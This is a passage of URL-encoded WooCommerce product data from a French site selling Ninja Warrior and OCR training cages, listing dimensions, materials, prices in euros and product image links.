Cnparam%5Cu00e8tres%20des%20piliers%20m%5Cu00e9talliques%20%3A%2070x70x3%3Cbr%20%5C%2F%3E%5Cnmont%5Cu00e9e%20sur%20corde%20et%20hauteur%20%5Cu00ab%20pilier%20pompier%20%5Cu00bb%20%3A%204%20m%3Cbr%20%5C%2F%3E%5Cnlargeur%20cage%20%3A%203%20m%20%284.2%29%3Cbr%20%5C%2F%3E%5Cnlongueur%20cage%20%3A%2012%20m%20%2815%29%3Cbr%20%5C%2F%3E%5Cnmat%5Cu00e9riau%20des%20planches%20et%20planches%20%3A%20bois%2C%20contreplaqu%5Cu00e9%20renforc%5Cu00e9%3Cbr%20%5C%2F%3E%5Cnmat%5Cu00e9riau%20de%20la%20corde%20%3A%20polypropyl%5Cu00e8ne%3Cbr%20%5C%2F%3E%5Cnmat%5Cu00e9riau%20prises%20d%26rsquo%3Bescalade%20et%20boules%20d%26rsquo%3Bescalade%20%3A%20composite%3C%5C%2Fp%3E%5Cn%3Cp%3ED%5Cu00e9lai%20de%20r%5Cu00e9alisation%2030-60%20jours%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%222200000%22%2C%22regular_price%22%3A%222200000%22%2C%22sale_price%22%3A%222200000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%20%5Cu20ac%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E22000%2C00%26nbsp%3B%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A371%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-1200x1200.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON.webp%201215w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-1200x1200.webp%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-100x100.webp%20100w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-300x300.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-1024x1024.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-150x150.webp%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-768x768.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-600x600.webp%20600w%22%2C%22sizes%22%3A%22%28max-width%3A%201215px%29%20100vw%2C%201215px%22%2C%22name%22%3A%22CAGE%20OCR%20NINJA%20%5Cu2013%20ELITE%20COMBO%203.3.3%20BIZON%22%2C%22alt%22%3A%22CAGE%20OCR%20NINJA%20%5Cu2013%20ELITE%20COMBO%203.3.3%20BIZON%22%7D%2C%7B%22id%22%3A362%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-1.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-1-1200x1200.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-1.webp%201215w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-1-1200x1200.webp%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-1-100x100.webp%20100w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-1-300x300.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-1-1024x1024.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-1-150x150.webp%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-1-768x768.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-1-600x600.webp%20600w%22%2C%22sizes%22%3A%22%28max-width%3A%201215px%29%20100vw%2C%201215px%22%2C%22name%22%3A%22CAGE%20OCR%20NINJA%20%5Cu2013%20ELITE%20COMBO%203.3.3%20BIZON%201%22%2C%22alt%22%3A%22CAGE%20OCR%20NINJA%20%5Cu2013%20ELITE%20COMBO%203.3.3%20BIZON%22%7D%2C%7B%22id%22%3A363%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-2.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-2-1200x1200.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-2.webp%202560w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-2-1800x1013.webp%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-2-300x169.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-2-1024x576.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-2-768x432.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-2-1536x864.webp%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-2-2048x1152.webp%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-2-800x450.webp%20800w%22%2C%22sizes%22%3A%22%28max-width%3A%202560px%29%20100vw%2C%202560px%22%2C%22name%22%3A%22CAGE%20OCR%20NINJA%20%5Cu2013%20ELITE%20COMBO%203.3.3%20BIZON%202%22%2C%22alt%22%3A%22CAGE%20OCR%20NINJA%20%5Cu2013%20ELITE%20COMBO%203.3.3%20BIZON%22%7D%2C%7B%22id%22%3A364%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-3.webp%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-3-1200x1200.webp%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-3.webp%202560w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-3-1800x1013.webp%201800w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-3-300x169.webp%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-3-1024x576.webp%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-3-768x432.webp%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-3-1536x864.webp%201536w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-3-2048x1152.webp%202048w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2023%5C%2F09%5C%2FCAGE-OCR-NINJA-%5Cu2013-ELITE-COMBO-3.3.3-BIZON-3-800x450.webp%20800w%22%2C%22sizes%22%3A%22%28max-width%3A%202560px%29%20100vw%2C%202560px%22%2C%22name%22%3A%22CAGE%20OCR%20NINJA%20%5Cu2013%20ELITE%20COMBO%203.3.3%20BIZON%203%22%2C%22alt%22%3A%22CAGE%20OCR%20NINJA%20%5Cu2013%20ELITE%20COMBO%203.3.3%20BIZON%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A18%2C%22name%22%3A%22Toroz%22%2C%22slug%22%3A%22toroz%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fcategorie-produit%5C%2Ftoroz%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Ajouter%20au%20panier%22%2C%22description%22%3A%22Ajouter%20au%20panier%5Cu00a0%3A%20%26ldquo%3BCAGE%20OCR%20NINJA%20%5Cu2013%20ELITE%20COMBO%203.3.3%20BIZON%20NEW%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fcomment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz%5C%2F%3Fadd-to-cart%3D361%22%2C%22single_text%22%3A%22Ajouter%20au%20panier%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A129%2C%22name%22%3A%22Parcours%20Ninja%20Toroz%20ELITE%20COMBO%204.3.3%20GODZILLA%22%2C%22slug%22%3A%22parcours-ninja-toroz-elite-combo-4-3-3-godzilla%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fproduit%5C%2Fparcours-ninja-toroz-elite-combo-4-3-3-godzilla%5C%2F%22%2C%22sku%22%3A%22%22%2C%22short_description%22%3A%22%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%222900000%22%2C%22regular_price%22%3A%222900000%22%2C%22sale_price%22%3A%222900000%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22EUR%22%2C%22currency_symbol%22%3A%22%5Cu20ac%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22%22%2C%22currency_prefix%22%3A%22%22%2C%22currency_suffix%22%3A%22%20%5Cu20ac%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E29000%2C00%26nbsp%3B%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26euro%3B%3C%5C%2Fspan%3E%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A131%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA.png%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-100x100.png%20100w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-300x300.png%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-600x600.png%20600w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-1024x1024.png%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-150x150.png%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-768x768.png%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201200px%29%20100vw%2C%201200px%22%2C%22name%22%3A%22Parcours%20Ninja%20Toroz%20ELITE%20COMBO%204.3.3%20GODZILLA%22%2C%22alt%22%3A%22Parcours%20Ninja%20Toroz%20ELITE%20COMBO%204.3.3%20GODZILLA%20-%20Structure%20Ninja%20Warrior%22%7D%2C%7B%22id%22%3A130%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-2.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-2.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-2.png%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-2-100x100.png%20100w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-2-300x300.png%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-2-600x600.png%20600w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-2-1024x1024.png%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-2-150x150.png%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FParcours-Ninja-Toroz-ELITE-COMBO-4.3.3-GODZILLA-2-768x768.png%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201200px%29%20100vw%2C%201200px%22%2C%22name%22%3A%22Parcours%20Ninja%20Toroz%20ELITE%20COMBO%204.3.3%20GODZILLA%202%22%2C%22alt%22%3A%22Parcours%20Ninja%20Toroz%20ELITE%20COMBO%204.3.3%20GODZILLA%20-%20Structure%20Ninja%20Warrior%22%7D%2C%7B%22id%22%3A302%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-4.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-4.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-4.png%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-4-100x100.png%20100w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-4-300x300.png%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-4-1024x1024.png%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-4-150x150.png%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-4-768x768.png%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-4-600x600.png%20600w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2Felementor%5C%2Fthumbs%5C%2FToroz-Godzilla-Cage-picture-4-qslvpa3u2hyd1rlvu5qm63l0njh62wor2lofkdvo20.png%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%201200px%29%20100vw%2C%201200px%22%2C%22name%22%3A%22Toroz-Godzilla-Cage-picture-4%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A303%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-7.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-7.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-7.png%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-7-100x100.png%20100w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-7-300x300.png%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-7-1024x1024.png%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-7-150x150.png%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-7-768x768.png%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-7-600x600.png%20600w%22%2C%22sizes%22%3A%22%28max-width%3A%201200px%29%20100vw%2C%201200px%22%2C%22name%22%3A%22Toroz-Godzilla-Cage-picture-7%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A304%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-9.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-9.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-9.png%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-9-100x100.png%20100w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-9-300x300.png%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-9-1024x1024.png%201024w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-9-150x150.png%20150w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-9-768x768.png%20768w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-9-600x600.png%20600w%22%2C%22sizes%22%3A%22%28max-width%3A%201200px%29%20100vw%2C%201200px%22%2C%22name%22%3A%22Toroz-Godzilla-Cage-picture-9%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A305%2C%22src%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-1.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-1.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-1.png%201200w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-1-100x100.png%20100w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-1-300x300.png%20300w%2C%20https%3A%5C%2F%5C%2Ftoroz-france.fr%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F10%5C%2FToroz-Godzilla-Cage-picture-1-1024x1024.png%201024w%2